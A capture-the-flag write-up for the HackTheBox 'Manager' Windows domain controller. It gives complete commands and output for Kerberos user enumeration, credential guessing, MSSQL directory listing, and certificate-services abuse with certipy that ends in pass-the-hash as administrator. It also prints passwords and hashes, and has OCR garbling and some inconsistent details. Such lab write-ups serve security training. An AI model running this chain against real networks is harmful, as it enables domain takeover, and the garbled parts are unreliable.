# Manager



**IP**: 10.129.55.18

# Info Gathering

# **Initial Setup**

```
# Make directory to save files
mkdir ~/HTB/Boxes/Manager
cd ~/HTB/Boxes/Manager
# Open a tmux session
tmux new -s Manager
# Start logging session
(Prefix-Key) CTRL + b, SHIFT + P
# Connect to HackTheBox OpenVPN
openvpn /etc/openvpn/client/lab_tobor.ovpn
# Create Metasploit Workspace
msfconsole
workspace -a Manager
workspace Manager
setg LHOST 10.10.14.98
setg LPORT 1337
setg RHOST 10.129.55.18
setg RHOSTS 10.129.55.18
setg SRVHOST 10.10.14.98
setg SRVPORT 9000
use multi/handler
```

# **Enumeration**

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A 10.129.55.18 -oN manager.nmap
```

#### **Hosts**

#### Services

```
Services
              port proto
                                                info
host
                                         state
                           name
10.129.55.18 53
                                                Simple DNS Plus
                    tcp
                           domain
                                         open
10.129.55.18 80
                                                Microsoft IIS httpd 10.0
                           http
                    tcp
                                         open
10.129.55.18 88
                           kerberos-sec open
                                                Microsoft Windows Kerberos server time: 2023-11-27 03:03:18Z
                   tcp
10.129.55.18 135
                                                Microsoft Windows RPC
                           msrpc
                   tcp
                                         open
10.129.55.18 139
10.129.55.18 389
                                                Microsoft Windows netbios-ssn
                    tcp
                           netbios-ssn
                                         open
                                                Microsoft Windows Active Directory LDAP Domain: manager.htb0.
                    tcp
                           ldap
                                         open
10.129.55.18 445
                           microsoft-ds open
                    tcp
10.129.55.18 464
                           kpasswd5
                    tcp
                                         open
10.129.55.18 593
                           ncacn_http
                                                Microsoft Windows RPC over HTTP 1.0
                   tcp
                                         open
                                         open
10.129.55.18
             636
                           ssl/ldap
                                                Microsoft Windows Active Directory LDAP Domain: manager.htb0.
                    tcp
                                         open
10.129.55.18
              1433
                    tcp
                           ms-sql-s
                                                Microsoft SQL Server 2019 15.00.2000.00; RTM
10.129.55.18 3268
                                         open
                                                Microsoft Windows Active Directory LDAP Domain: manager.htb0.
                           ldap
                    tcp
10.129.55.18 3269
                           ssl/ldap
                                                Microsoft Windows Active Directory LDAP Domain: manager.htb0.
                   tcp
                                         open
```

# **Gaining Access**

I discovered from the nmap scan that the domain is manager.htb and the hostname is DC01.manager.htb

# **Screenshot Evidence**

```
TCP port: 1433
Nmap:
        ms-sql-ntlm-info:
Nmap:
          10.129.55.18:1433:
Nmap:
Nmap:
            Target_Name: MANAGER
             NetBIOS_Domain_Name: MANAGER
Nmap:
            NetBIOS_Computer_Name: DC01
Nmap:
            DNS Domain Name: manager.htb
Nmap:
            DNS Computer Name: dc01.manager.htb
Nmap:
            DNS_Tree_Name: manager.htb
Nmap:
             Product_Version: 10.0.17763
Nmap:
```

I added those values to my /etc/hosts file

```
# Edit file
vim /etc/hosts

# Add Line
10.129.55.18  dc01.manager.htb manager.htb
```

#### Screenshot Evidence

```
File Actions Edit View Help

127.0.0.1 localhost
127.0.1.1 kali
10.129.55.18 dc01.manager.htb manager.htb
```

#### **DNS Port 53**

I was unable to perform a DNS zone transfer and I did not find any other subdomains using a fuzzer

#### LDAP Port 389

I dumped unauthenticated info from LDAP but did not return anything new or useful

```
# Command Executed ldapsearch -LLL -x -H ldap://dc01.manager.htb -b '' -s base '(objectclass=*)' > manager.ldap
```

#### **SMB Port 445**

I was only able to grab the SMB Banner to discover SMBv1 is enabled on the device. It is not vulnerable to eternal blue

```
# Start Listener
ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]'
# Connect to Listener an grep banner
smbclient -L 10.129.55.18 -U "" -N
# Check Eternal Blue
nmap -p 139,445 --script=smb-vuln-ms08-067 --script-args=unsafe=1 10.129.55.18
```

### **Screenshot Evidence**

```
(root kali) - [~/HTB/Boxes/Manager]

ngrep -i -d tun0 's.?a.?m.?b.?a.*[[:digit:]]'
interface: tun0 (10.10.14.0/255.255.254.0)
filter: (ip || ip6)
match (JIT): s.?a.?m.?b.?a.*[[:digit:]]
#####
T 10.10.14.98:42922 → 10.129.55.18:445 [AP] #5
    ....SMBr....C...............MICROSOFT NETWORKS 3.0..LANMAN1
.0..LM1.2X002..DOS LANMAN2.1..LANMAN2.1..Samba..NT LANMAN 1.0..NT LM 0.12
..SMB 2.002..SMB 2.
???.
```

#### **Kerberos Port 88**

I was able to enumrate a list of users through Kerberos ASPERoasting

```
# Impacket Method
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py manager.htb/ -usersfile /usr/share/seclists/
Usernames/xato-net-10-million-usernames.txt | grep -v 'Client not found in Kerberos database' >> userlist.txt

# Metasploit Method
use gather/kerberos_enumusers
setg DOMAIN manager.htb
set USER_FILE /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
run
```

I returned the below list of users and saved them in a file

## **Contents of userlist.txt**

```
ryan
cheng
raven
guest
administrator
operator
jinwoo
zhong
chinhaw
```

#### **Screenshot Evidence**

```
msf6 auxiliary(
                                           ) > creds
Credentials
                              service
               origin
                                                  public
                                                                  private
                                                                            realm
host
                                                                            MANAGER.HTB
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                  ryan
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                                            MANAGER.HTB
                                                  guest
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                  cheng
                                                                            MANAGER.HTB
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                                            MANAGER.HTB
                                                  raven
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                  administrator
                                                                            MANAGER.HTB
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                  operator
                                                                            MANAGER.HTB
10.129.55.18
                              88/tcp (kerberos)
               10.129.55.18
                                                  jinwoo
                                                                            MANAGER.HTB
10.129.55.18
               10.129.55.18
                              88/tcp (kerberos)
                                                  zhong
                                                                            MANAGER.HTB
```

I first attempted SMB logins using blank passwords and the username as a password and had 3 successful results

```
# CrackMapExec (cme) Method
crackmapexec smb 10.129.55.18 -u userlist.txt -p userlist.txt
# Metasploit Method
use scanner/smb/smb_login
set USER_FILE /root/HTB/Boxes/Manager/userlist.txt
set USER_AS_PASS true
set SMBDomain manager.htb
set RHOSTS 10.129.55.18
set BLANK_PASSWORDS true
run
```

### **Screenshot Evidence**

```
msf6 auxiliary(
                                     ) > creds
Credentials
host
              origin
                             service
                                                 public
                                                                 private
                                                                           realm
                                                                                         private_type
10.129.55.18
              10.129.55.18
                             88/tcp (kerberos)
                                                 ryan
                                                                           MANAGER.HTB
              10.129.55.18
10.129.55.18
                             88/tcp (kerberos)
                                                 guest
                                                                           MANAGER.HTB
              10.129.55.18
10.129.55.18
                             88/tcp (kerberos)
                                                 cheng
                                                                           MANAGER.HTB
10.129.55.18
              10.129.55.18
                             88/tcp (kerberos)
                                                 raven
                                                                           MANAGER.HTB
                                                                           MANAGER.HTB
10.129.55.18
              10.129.55.18
                             88/tcp (kerberos)
                                                 administrator
                                                                           MANAGER.HTB
10.129.55.18
              10.129.55.18
                             88/tcp (kerberos)
                                                 operator
10.129.55.18
              10.129.55.18
                             88/tcp (kerberos)
                                                                           MANAGER.HTB
                                                 jinwoo
10.129.55.18 10.129.55.18
                                                                           MANAGER.HTB
                             88/tcp (kerberos)
                                                 zhong
10.129.55.18
              10.129.55.18
                                                                                         Blank password
                             445/tcp (smb)
                                                 guest
              10.129.55.18
10.129.55.18
                             445/tcp (smb)
                                                 operator
                                                                 operator
                                                                                         Password
10.129.55.18
              10.129.55.18
                             445/tcp (smb)
                                                 chinhaw
                                                                                         Blank password
```

**USER**: operator **PASS**: operator

I used the credentials for operator to enumerate SQL information and SMB share information

```
# Metasploit Method
use scanner/smb/smb_enumshares
set SMBUser operator
set SMBPass operator
set SMBDomain manager.htb
set RHOSTS 10.129.55.18
```

```
run
# SMBClient Method
smbclient -L 10.129.55.18 -U operator -W manager.htb
Password for [MANAGER.HTB\operator]: operator
# SMBMap Method
smbmap -u operator -p operator -d manager.htb -H 10.129.55.18
```

#### **Screenshot Evidence**

```
msf6 auxiliary(s
                                           ) > run
[*] 10.129.55.18:139

    Starting module

    10.129.55.18:139
                             Login Failed: Unable to negotiate SMB1 with the remote host: Not a
    10.129.55.18:445
                             Starting module
    10.129.55.18:445

    peer_native_os is only available with SMB1 (current version: SMB3)

    10.129.55.18:445

    peer_native_lm is only available with SMB1 (current version: SMB3)

    10.129.55.18:445

    ADMIN$ - (DISK|SPECIAL) Remote Admin

    10.129.55.18:445
                           - C$ - (DISK|SPECIAL) Default share
    10.129.55.18:445

    IPC$ - (IPC|SPECIAL) Remote IPC

 +] 10.129.55.18:445

    NETLOGON - (DISK) Logon server share

 +] 10.129.55.18:445
                           - SYSVOL - (DISK) Logon server share
                           - Scanned 1 of 1 hosts (100% complete)
    10.129.55.18:
    Auxiliary module execution completed
```

I then verified whether the credentials worked on the SQL server and they do

```
# Metasploit Method
use scanner/mssql/mssql_login
set USERNAME operator
set PASSWORD operator
set DOMAIN manager.htb
set STOP_ON_SUCCESS true
set BLANK_PASSWORDS false
set RHOSTS 10.129.55.18
set RPORT 1433
set USE_WINDOWS_AUTHENT true
run
```

#### **Screenshot Evidence**

I then connected to the MSSQL Database using Impacket

```
# Command Executed
python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -port 1433 manager.htb/
operator:operator@dc01.manager.htb -windows-auth
```

```
(root@ kali)-[~/HTB/Boxes/Manager]
    python3 /usr/share/doc/python3-impacket/examples/mssqlclient.py -port impacket v0.11.0 - Copyright 2023 Fortra

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator guest@master)> |
[Manager] 0:openvpn 1:msf- 2:python3*
```

I enumerated some common info I would want to know after compromising a SQL database I discovered I could enumerate the file system

```
# SQL Commands Executed
# Is the database linked
SELECT srvname,isremote from sysservers;

# Attempt command injection - FAILS
EXEC sp_configure 'show advanced options', 1

# Attempt Directory Enumeration
EXEC xp_dirtree 'C:\inetpub\wwwroot', 1, 1;
```

# **Screenshot Evidence**

| SQL (MANAGER\Operator guessubdirectory               | st@master)> <mark>EX</mark><br>depth |   | 'C:\inetpub\wwwroot' | , 1, 1; |
|------------------------------------------------------|--------------------------------------|---|----------------------|---------|
| about.html                                           |                                      | 1 |                      |         |
| contact.html                                         | 1                                    | 1 |                      |         |
| css                                                  | 1                                    | 0 |                      |         |
| images                                               | 1                                    | 0 |                      |         |
| index.html                                           | 1                                    | 1 |                      |         |
| js                                                   | 1                                    | 0 |                      |         |
| service.html                                         | 1                                    | 1 |                      |         |
| web.config                                           | 1                                    | 1 |                      |         |
| website-backup-27-07-23-ol                           | d.zip 1                              | 1 |                      |         |
| SQL (MANAGER\Operator gue: [Manager] 0:openvpn 1:msf |                                      |   |                      |         |

I was able to simply download the website-backup-27-07-23-old.zip file which I see exists after viewing the sites directory

# Command Executed
wget http://dc01.manager.htb/website-backup-27-07-23-old.zip -P /root/HTB/Boxes/Manager/
unzip website-backup-27-07-23-old.zip -d /root/HTB/Boxes/Manager/website/

#### Screenshot Evidence Download File

#### Screenshot Evidence Unzip File

```
(root@kali)-[~/HTB/Boxes/Manager]
# unzip website-backup-27-07-23-old.zip -d /root/HTB/Boxes/Manager/website
Archive: website-backup-27-07-23-old.zip
inflating: /root/HTB/Boxes/Manager/website/.old-conf.xml
inflating: /root/HTB/Boxes/Manager/website/about.html
inflating: /root/HTB/Boxes/Manager/website/contact.html
inflating: /root/HTB/Boxes/Manager/website/css/bootstrap.css
```

There is a hidden file .old-conf.xml I view the contents of and obtained a username and password for

# Command Executed
cat .old-conf.xml

**USER**: raven@manager.htb

PASS: R4v3nBe5tD3veloP3r!123

I checked to see if I could access WinRM using these credentials and was successful

```
# Metasploit Test
use scanner/winrm/winrm_login
set USERNAME raven
set PASSWORD R4v3nBe5tD3veloP3r!123
set DOMAIN manager.htb
set STOP_ON_SUCCESS true
set BLANK_PASSWORDS false
run
```

#### **Screenshot Evidence**

```
msf6 auxiliary(scanner/winrm/winrm_login) > run

[+] 10.129.55.18:5985 - Login Successful: manager.htb\raven:R4v3nBe5tD3veloP3r!123
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/winrm/winrm_login) > |
[Manager] 0:openypn 1:msf* 2:python3 3:bash-
```

I then accessed the machine using WinRM and was able to read the user flag

```
# Commands Excuted
/usr/bin/evil-winrm-i dc01.manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
type C:\Users\raven\Desktop\user.txt
#RESULTS
354a29ec4de67fc4c2f84f40a9fd3713
```

```
)-[~/HTB/Boxes/Manager/website]
    /usr/bin/evil-winrm -i dc01.manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123'
Warning: Remote path completions is disabled due to ruby limitation: quoting_dete
      WinRM* PS C:\Users\Raven\Documents> type C:\Users\raven\Desktop\user.txt
354a29ec4de67fc4c2f84f40a9fd3713
             PS C:\Users\Raven\Documents> hostname
dc01
             PS C:\Users\Raven\Documents> whoami
manager\raven
             PS C:\Users\Raven\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix .: .htb
   IPv4 Address. . . . . . .
                              . . . : 10.129.55.18
   Subnet Mask . .
                                 . . : 255.255.0.0
   Default Gateway . . . . . .
                              . . . : 10.129.0.1
             PS C:\Users\Raven\Documents>
[Manager] 0:openvpn 1:msf 2:mssql
```

USER FLAG: 354a29ec4de67fc4c2f84f40a9fd3713

# PrivEsc

As part of the enumeration I listed certificate templates and their permissions

```
# Commands Executed CertUtil -Template
```

I discovered a Subordinate CA certificate. An intermediate CA is able to issue valid certificates underneath a Root Certificate Authority.

Using a tool certipy-ad I am able to assign myself certificate assignment permissions temporarily. They typically revert after a period of time. I will however have permissions long enough to do damage

```
Template[27]:
TemplatePropCommonName = SubCA
TemplatePropFriendlyName = Subordinate Certification Authority
TemplatePropSecurityDescriptor = 0:S-1-5-21-4078382237-1492182817-25681-00c04f79dc55;;DA)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;S-1-5DRCWDWO;;;S-1-5-21-4078382237-1492182817-2568127209-519)(A;;LCRPLORC;;;
Allow Enroll MANAGER\Domain Admins
Allow Enroll MANAGER\Enterprise Admins
Allow Full Control MANAGER\Domain Admins
Allow Full Control MANAGER\Enterprise Admins
Allow Read NT AUTHORITY\Authenticated Users
```

I needed to make sure my machine time matches the servers time in order to exploit Kerberos

```
# Got the time on the target machine
Get-TimeZone

# Set that time on my attack machine
timedatectl set-ntp off
timedatectl set-timezone US/Pacific
date -s '26 NOV 2023 21:27:00'
```

I made the raven user an 'officer' account using certipy ad This allows me to manage certificates in Active Directory.

```
# Commands Executed certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
```

#### **Screenshot Evidence**

```
(root@kali)-[~/HTB/Boxes/Manager]
# certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
```

Windows utilizes Kerberos tickets to grant permissions to user accounts.

All your permissions are obtained from a certificate your user is assigned and they do not come live from Active Directory

We are going to take advantage of this by assigning ourselves a Ticket Granting Ticket (TGT) which grants us the ability to grant and approve tickets with permissions we assign

This will allow us to add a permission manually instead of obtaining that information from AD More info on this can be read about here

**REFERENCE**: <a href="https://github.com/ly4k/Certipy#domain-escalation">https://github.com/ly4k/Certipy#domain-escalation</a>

I enabled a certificate template and requested that certificate to grant myself elevated privileges

```
# Create template to issue certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123'
```

```
# Issue certificate with administrative privileges
# NOTE: This will say Failed to request certificate which is expected
certipy-ad req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target
manager.htb -template SubCA -upn 'administrator@manager.htb'

# Reassign Permission
certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password
'R4v3nBe5tD3veloP3r!123'

# The number 16 I retrieved from the Request ID output in the above command
certipy-ad ca -ca 'manager-DC01-CA' -issue-request 16 -username raven@manager.htb -password
'R4v3nBe5tD3veloP3r!123'
```

## Screenshot Evidence Create Certificate Template

```
(root@ kali)-[~/HTB/Boxes/Manager]
# certipy-ad ca -ca 'manager-DC01-CA' -enable-templat
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
```

# Screenshot Evidence Request Certificate

```
(root ⊗ kali)-[~/HTB/Boxes/Manager]
# certipy-ad req -username 'raven@manager.htb'
r.htb'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[-] Got error while trying to request certificate ser to enroll for this type of certificate.
[*] Request ID is 14
Would you like to save the private key? (y/N) y
[*] Saved private key to 14.key
[-] Failed to request certificate
```

### **Screenshot Evidence**

```
(root@kali)-[~/HTB/Boxes/Manager]
# certipy-ad ca -ca 'manager-DC01-CA' -issue-request 16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
```

Once granted I retrieved the certificate I issued myself

```
# Command Executed
```

### **Screenshot Evidence**

```
(root@kali)-[~/HTB/Boxes/Manager]
# certipy-ad req -username 'raven@manager.htb' -password 'R
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Rerieving certificate with ID 16
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '16.key'
[*] Saved certificate and private key to 'administrator.pfx'
```

I then authenticated to the machine using the certificate

```
# Command Executed
apt install python3.11-venv -y
python3 -m venv /root/HTB/Boxes/Manager/venv
source /root/HTB/Boxes/Manager/venv/bin/activate
certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.129.55.18
```

I needed to make sure my machine time matches the servers time in order to exploit Kerberos again

```
# On Target Machine
Get-TimeZone

# I had to manually set my time because the machine had no internet
timedatectl set-ntp off
date -s '26 NOV 2023 21:19:00'
```

#### Screenshot Evidence

```
(venv)(root@keli)-[~/HTB/Boxes/Manager]
    certipy-ad auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.129.55.18
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@manager.htb
[*] Trying to get TGT ...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
```

I next dumped the administrator hash

```
# Command Executed
certipy auth -pfx administrator.pfx -dc-ip 10.129.55.18
```

```
(venv)(root@kali)-[~/HTB/Boxes/Manager]
  certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.55.18
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
```

I then used a pass the hash for the administrator to access the machine

```
# Commands Executed /usr/bin/evil-winrm -i 10.129.55.18 -u administrator -H ae5064c2f62317332c88629e025924ef
```

I was then able to read the root flag

```
# Commands Executed
cat /root/root.txt
#RESULTS
9cab3d547dfc3d8f072dad099d4a2faa
```

#### **Screenshot Evidence**

```
i)-[~/HTB/Boxes/Manager]
   /usr/bin/evil-winrm -i 10.129.55.18 -u administrator -H ae5064c2f62317332c88629e025924ef
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
            PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.tx
9cab3d547dfc3d8f072dad099d4a2faa
            PS C:\Users\Administrator\Documents> hostname
dc01
       .l-WinRM* PS C:\Users\Administrator\Documents> whoami
whoa
manager\administrator
         RM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . : .htb
   IPv4 Address. . . . . . . . . . : 10.129.55.18
   Subnet Mask . .
                                   . : 255.255.0.0
   Default Gateway
             PS C:\Users\Administrator\Documents> |
 Manager] 0:openvpn 1:msf 2:mssql 3:winrm
```

ROOT FLAG: 9cab3d547dfc3d8f072dad099d4a2faa